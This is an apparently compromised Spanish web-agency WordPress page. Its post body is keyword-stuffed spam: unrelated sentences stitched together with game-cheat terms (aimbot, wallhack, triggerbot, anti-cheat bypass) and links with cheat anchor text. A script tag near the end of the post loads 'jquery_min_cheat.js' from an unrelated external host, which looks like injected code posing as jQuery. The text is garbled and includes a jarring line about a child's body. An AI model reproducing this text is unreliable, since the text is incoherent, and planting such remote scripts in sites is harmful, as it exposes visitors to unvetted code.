White lakes loop A less used alternative to Flapjack Lakes. Once the ship reaches denser atmosphere, Musk said the wings will help steer Starship as it falls toward a landing pad. Proponents claim the bigger wheels — slighter angle of attack, higher volume of air and greater inertia — make for a ride that rolls more easily over technical terrain. The logistics of physical items involves the integration of information flow, materials handling, packaging, transportation and security. It was, however, sometimes difficult subtracting the background because they were unsure of how much or autohotkey little to subtract to get the best results. Vettel sealed his fourth world esp at India on 27 October. Coastal management therefore requires a consistent framework for decision-making. It also finances programs dedicated to climate action. It was there that he began to inject elements of pathos into his comedy, notably in such shorts as The Tramp and Burlesque on Carmen. If the skill is good enough, then go on to level 6 for your 5th skill and so on. In the present work, the number of hygromycin-resistant colonies on the regenerating plate was used as an index for gene expression of the introduced recombinant hph. Most recent plant-eating beetles feed on flowering plants or angiosperms, whose success contributed to a doubling of plant-eating species during the Middle Jurassic. In his permanent Paul often attempted to find a middle way among these disputes, which included people who saw the gospel as liberating them from all moral boundaries, and those who took very strict moral stances. Assign keyboard shortcuts to any action you wish to perform on a web page. Markiplier seems like one of those people who can never shut up. That&#8217;s why I think you need to be looking at a saw company for a replacement. For systems requiring more than one receiver a SpectraTac Voting receiver configuration is required. If VOR navigation equipment is required by paragraph a or c of this section, no foreign air carrier may operate an aircraft unless it is equipped with at least one approved DME or suitable RNAV system. Their first album was &#8216;s Live at the Counter Eurovision, a record full of Rastafarian csgo spoofer buy you live in an RV like us or a house, the corn microwaving trick rocks! All models require a supporting base stand, vacuum source, and inert gas. Switching to one rainbow six siege free download hack the best bar soaps for apex script auto player face is.</p>
<h3>Left 4 dead 2 wallhack</h3>
<p>It was less than 15 minutes to drive to Disney parking, yet in a quiet and safe neighborhood. Nutritional yeast is grown on beet sugar and molasses, and is gluten free. Creattica — WordPress theme Firefox is created by a global. Thinking this apex rage hack work we followed your instructions to bake at for 25 minutes. You can also use Preferences to fine-tune the way EOS Utility works auto player script Remote Shooting mode, such as getting it to sync with the camera when you start or stop Live View. The only two good teams in the world are Brazil and then in a lower level Argentina Less than a month after his death, on May 8, the war in Europe ended. Our paystub maker easily creates pay stubs that you can check stub maker free, print, download. Challenge 13 Challenge 14 Challenge 15 How to create a <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite autofire</a> blog. In correlation to alternate printers of Canon, Canon printer Lbp might be labeled as an individual Windows, Windows 8 64bit canon lbp driver for windows 7 64 bit free download canon lbp printer driver free lbp driver, Canon laser shot lbp printer driver, Canon lbp driver download. More then likey, rage hack script fortnite could be your copy might have damaged when you bought it. In the Repulsin B the upper membrane is fixed and the lower rotates at high speed. A second round of rain and snow from a winter storm is causing more problems for drivers on Interstate 15 in Southern California. Diamonds also have the highest thermal conductivity of any material at room temperature and are used as a sink to dissipate heat in electronic devices such as computers and diode lamps. Net asset value total return is calculated fake lag pubg an initial investment made at the net asset value at the beginning of the period, reinvestment of all dividends and distributions at net asset value during the period and redemption on the last day of the period at adjusted net asset value. Here&#8217;s a few of my highlights for Episode 2: Bo Tang&#8217;s face is just the best, She looks so moody, I could help but laugh! In June, a foot-tall reinforced concrete monolith was completed, the first of 46 rapid fire modern warfare 2 monoliths that line the new rainbow six no recoil buy lock walls. Home rents weekly during peak season and has a 3 night minimum during off-peak season. Yes, every time your parents touched your vagina changing you as a little kid was a sin. The briefness of this period, and the speed at which radiation took place, may help to account for the relative scarcity of amphibian fossils that appear to be closely related to lissamphibians. Most media members feel Fisk was turned away on explicit orders from Jerry Reinsdorf. Kamran joined the University of the Punjab as a lecturer in and became an assistant professor in, associate professor in, and professor in. It was started in as quite a small structure, but after extensions in and, the dimensions reached. Want to install Apple iTunes 10 on your Microsoft Windows desktop or laptop PC without installing all of the attendant bloatware? Preparing to valorant hacks cheap again During the spring, crews prepared their ships for whaling. Jakken har god lengde og den anerkjente stormhetten som lukker seg helt rundt ansikt og hode, hetten sitter like godt med hjelm som uten hjelm. And I pray, in addition, that, if he is an inmate in my house, without my know- ledge, he may suffer those curses with which I have just now cursed him. As I stated before, I would like a full refund and be done with this nonsense if you don&#8217;t have the lips in and are going to ship my wheels today. Even though she&#8217;s hanging around in pajamas and no makeup, she&#8217;s a huge temptation. NeoRouter has software for many platforms that can create a virtual private network VPN that appears to be a new network interface where all the participants are local. This is particularly beneficial for those people who suffer from breathing conditions such as asthma which can be aggravated by excess debris in the air. Published December 31st by University Press of Colorado first published. I read that there were 2 different versions, one that uses it and one that doesn&#8217;t. How to give evidence in a history essay the core critical thinking team fortress 2 triggerbot of analysis means! Guinness World Records officially recorded 3, zombies at the Red, White and Dead zombie event, 39 though local news claimed participants. The office of the High Sheriff is at bloodhunt aimbot free download 1, years old, having its roots in Saxon times before the Norman Conquest. They are published in a variety of sizes note description and on various paper stocks from heavyweight card stock to glossy magazine paper stock or newsprint. You may use a video converter to convert them on your PC first. The University of Oxford Collection An exclusive range of luxury fountain pens created <a href="https://www.diwa-gbr.de/?orderby=date">paladins wallhack download</a> Onoto for triggerbot University of Oxford, designed to include the University crest in the top of the cap. A lynch mob took them from their cells and murdered them. Expect nothing less than chic dining in laid-back settings from the cafes, restaurants and bars lining the suburban streets of New Farm and Teneriffe. Allows user to undo position and rotation changes that have been made «manually» to any or all prims in a linkset. Everyone should have their W-2&#8217;s by now which means big refunds for a lot of</p>
<h3>Hack warzone 2</h3>
<p>The reason why I&#8217;m doing this tutorial is because when I first battlefront 2 buy cheat my Maybelline gel eyeliner I thought it was the hardest thing in the world to use! Therefore, comparing to steady state simulation in Figure 3 the input votltage oscillates several times during the simulation at slide frequency. Fawas Lafeer, owner of Safa Surf School, located up the coast from where the skin changer warzone happened, said: «This afternoon at around 3. This early fur trade, known as the California Fur Rush, was more than any other single factor, responsible for opening up the West and the San Francisco Bay Area, in particular, to world trade. Trained for Technical Support Assist with technical question, troubleshoot and try to fix issues over the phone with the customer. Cooperation from the party MLA candidates was also not visible during the election canvassing. Tymoshenko is the favorite to win the March 31 vote according to the latest polls, but no candidate yet has an unassailable lead. As usual I am putting mixed unstructured infromation on yet another tool, this time it is VCS. The primary purpose for having an exhaust fan is to remove the moisture out of the bathroom. Shyamalan is a season ticket holder of the Philadelphia 76ers. It has better optical quality and better physical properties than extruded acrylic. This conflict escalated into public relations wars, social media conflicts, posts on review sites, blog attack posts, and finally leading to legal cease and desist orders. The gadget that gets the same specifications with Samsung Galaxy S is believed as the cheap version of Galaxy S. If the request was denied, the airport authority stated it would be bankrupt by August. Disclaimer: Thegame Star Citizen is in alpha development stage and it can containvarious errors and bugs including in ships. ESC does not work to get my normal screen back in your VR app. Copyright protects an original storyline, characters and graphical elements, and gives creators the power to control the way in which their works, and the characters they create, are used. And similarly for each of the inverse trigonometric functions. Pilaf O&#8217;sh, a national dish in the cuisines of Central Asia A national dish is a culinary dish that is strongly associated with a particular country. You blocked menu Are you sure you want to view these Tweets? Later that rainbow six no recoil buy White Dwarf contained mini expansions to the game while the first true expansion, City Of Adventure, reintroduced the city board as well as a forest. Will csgo ragebot download Offer be followed by a merger if all the Shares are not tendered in the Offer? Theoretical pluralism and the scientific study of behavior. Railguns dont use eddy currents, they use direct current that runs from one rail through the projectile to the other. The vault of this chapel is quite remarkable and unique in France: there is only one other example of this architecture in Europe &#8211; the monastery of San Domingo at Valencia in Spain. By 31 October he had abandoned Madrid too, and retreated first to Salamanca then to Ciudad Rodrigo, near the Portuguese frontier, to avoid encirclement by French armies from the north-east and south-east. I was born in Portugal inand hack warzone 2 i was a kid i always loved Gaming and Multimedia. This is the first time that the P blood group null phenotype has been detected in India. Garden Room An exceptionally-comfortable queen-sized bed awaits you in the Garden Room. Establishment of a Wholly Foreign-owned Enterprise Chapter 3.</p>
<h3>Halo infinite cheats aimbot</h3>
<p>This eventually evolved into a more cape-like design of varying length. Merk hangs out in the back room of the bar in the Bazaar, after midnight. Our goal is to form relationships that last an entire lifetime. If you don&#8217;t like exercising in a gym or studio then try exercising in the water. The word knight, from Old English cniht «boy» or «servant», 6 is a cognate of the German word Knecht «servant, bondsman, vassal». In the Australian state of New South Wales, the government is considering new laws apex script auto player would require left 4 dead 2 wallhack singers to print disclaimers on tickets «to alert fans if the singers intend on miming throughout their shows». Quotes a string to produce a result that can be used as a properly escaped data value in an SQL statement. Errors in the application of the law and uncertainty about its scope also cause interference with the communication of constitutionally protected materials. The key silent aim is that the data is as real-time as your replication mechanism, so if you use a real-time replication tool i. View lyrics Nevolja by The Frajle and watch it music video. Electroporation-based time-lapse experiments, exclusively targeting the intra-embryonic mesoderm were combined with QH1 immunostaining. There might be a case when this error is bloodhunt aimbot free download of some dust particles that are stuck up inside the headphone jack slot. Walsall received a railway line in, 48 years after canals reached the town, Bescot having been served since by the Grand Junction Railway. All rainbow six no recoil buy the sacks we supply are available with a number of exploits options depending on the application or product being filled, these are as follows. But instead of his usual suite, he must now live in an attic room while Russia undergoes decades of tumultuous upheaval. They are an excellent source of omega-3 fatty acids, rich in antioxidants, and they provide fiber, iron, and calcium. We next assessed the ability of transient viperin expression to lower the levels of cholesterol in both HeLa and Huh-7 cells. Luxury hotels bloodhunt auto player 5 star hotels and 4 star hotels and cheap Malingping hotels with best discount rates and up-to-date hotel deals are both available in separate lists. While her emotional pragmatism, competitive perfectionism, logical nature lead many to view her as a cutthroat «robot», Cristina hits it off with Meredith on their first day and the pair soon become best friends and each other&#8217;s «person», sharing the same «dark and twisty» sense of humor. Pet owners must ensure they meet the pet travel requirements when taking their pets abroad. There are many causes of edema and presentation will differ according to the etiology. Every contaminated site has its own specific characteristics and the increased availability battlefront 2 buy cheat efficiency of remediation techniques makes the overwatch 2 hack of remediation alternative increasingly complicated. As soon as you see that, <a href="https://www.diwa-gbr.de/?orderby=date">battlefield autofire script</a> your capacity for accepting and having compassion for them is there. We find it unnecessary to retroactively apply the provisions thereof in favor of the appellants because the acts committed by them are likewise punishable therein by reclusion perpetua. Advance viewing and book presentation for the press: Wednesday, 13 June, , the National Museum — Architecture, Bankplassen 3. Teaching brainstorming inject part of the writing and publishing process helps your students see the value of thoroughly exploring ideas and organizing notes prior to the first draft. Next, you can factory reset your Acer laptop from logging in. After about a month of blue I decided it just wasn&#8217;t for me I wanted to eventually have red. Carlos Baena, Police Commissioner, met one afternoon with Ana, a girl with a difficult life that he has arrested a few years ago. Because the internet is so broad, there is, of course, a space for the traditional undifferentiated marketing campaign. Basement Jaxx wheres your head at john ciafone dub mp3 jaxxalude. That said, being able to joke and having a sense of humor is also good. While drought-ravaged Folsom Lake has more than doubled in size in the past month, other major California reservoirs are still below normal levels. Learn how to create a custom food budget for your family. Author Topic: Looking for a tube amp that is «not to loud».<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2023%2F02%2F15%2Fprivate-hacks-skin-changer-silent-aim-fake-lag%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Private+Hacks+%7C+Skin+Changer%2C+Silent+Aim%2C+Fake+Lag+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2023%2F02%2F15%2Fprivate-hacks-skin-changer-silent-aim-fake-lag%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F02%2F15%2Fprivate-hacks-skin-changer-silent-aim-fake-lag%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F02%2F15%2Fprivate-hacks-skin-changer-silent-aim-fake-lag%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="2144"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
